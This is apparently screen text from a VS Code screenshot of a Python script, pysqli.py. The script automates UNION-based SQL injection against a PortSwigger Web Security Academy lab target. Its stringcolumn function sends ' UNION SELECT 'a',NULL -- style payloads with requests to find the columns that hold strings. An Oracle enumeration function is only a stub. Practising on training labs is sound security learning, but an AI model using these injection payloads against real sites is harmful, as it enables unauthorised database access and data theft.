 Activities
Visual Studio Code
Sun 18:08
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py
pysqli.py
pysqli.py > ...
54
55
56 def stringcolumn(url,n):
57 print("Trying which column contain string type ...")
58 query = "NULL,"*n
59 query = query[0:-1]
60 # ' UNION SELECT 'a',NULL --
61 for i in range(1,n+1):
62
63 fullurl = replaceNth(query,"NULL","'a'",i)
64 print(url + "' UNION SELECT " + fullurl + " -- ")
65 r = requests.get(url + "' UNION SELECT " + fullurl + " -- ")
66 if r.status_code == 200:
67 print("Column {} is string type".format(i))
68 else:
69 pass
70 return i
71
72
73 def enumerate_oracle(url,n):
74 print("Finding if its Oracle or not ... ")
75
76
77
78 url = 'https://ac3a1fca1e28522d8025001100780068.web-security-academy.net/filter?category=Pets'
79 cols = order_injection(url)
80 scols = stringcolumn(url,cols)
Python 3.6.9 64-bit
0 0
Ln 75, Col 5
Spaces: 4
UTF-8
LF
Python